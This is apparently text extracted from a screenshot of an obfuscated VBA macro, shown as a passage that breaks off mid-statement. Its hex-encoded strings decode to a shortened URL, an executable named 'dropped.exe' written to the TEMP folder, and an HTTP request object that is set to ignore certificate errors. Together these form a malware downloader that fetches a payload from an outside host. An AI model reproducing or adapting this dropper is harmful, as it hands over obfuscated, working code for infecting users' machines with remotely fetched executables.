 --------------------------------------------------------------------------------
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub avscuqctk()
Dim vxedylctlyqvkl As String
Dim yxxqowke As String
Dim yqlcangepvrccrx As Object, tmffoscpfdripcxpd As Object
Dim afcbydld As Integer
vxedylctlyqvkl = hgmneqolwgxg("68747470733a2f2f74696e") &
hgmneqolwgxg("7975726c2e636f6d2f67327a3267683666")
yxxqowke = hgmneqolwgxg("64726f") & hgmneqolwgxg("707065642e657865")
yxxqowke = Environ("TEMP") & "\" & yxxqowke
Set yqlcangepvrccrx = CreateObject(hgmneqolwgxg("4d53584d4c322e") &
hgmneqolwgxg("536572766572584d4c485454502e362e30"))
yqlcangepvrccrx.setOption(2) = 13056
yqlcangepvrccrx.Open hgmneqolwgxg("474554"), vxedylctlyqvkl, False
yqlcangepvrccrx.setRequestHeader hgmneqolwgxg("557365") &